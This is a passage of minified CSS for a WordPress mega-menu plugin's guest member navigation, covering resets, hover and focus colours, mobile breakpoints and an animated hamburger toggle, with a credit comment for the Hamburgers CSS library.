0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";#mega-menu-wrap-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid 